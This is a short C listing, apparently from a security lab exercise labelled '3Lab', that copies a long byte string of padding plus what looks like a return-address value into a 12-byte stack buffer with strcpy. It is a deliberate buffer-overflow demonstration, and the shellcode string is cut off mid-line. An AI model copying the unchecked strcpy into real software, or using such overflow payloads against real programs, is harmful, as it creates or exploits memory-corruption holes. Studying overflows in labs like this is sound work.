 3Lab (Глобальная область) main(int argc, char * argv[])
1 #include <stdio.h>
2 #include <string.h>
3 int main(int argc, char* argv[])
4 {
5 char buf[12];
6 char shell[1024] = "\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x49\xAC\x2B\
7 strcpy(buf, shell);
8 printf("%s", buf);
9 return 0;
10 }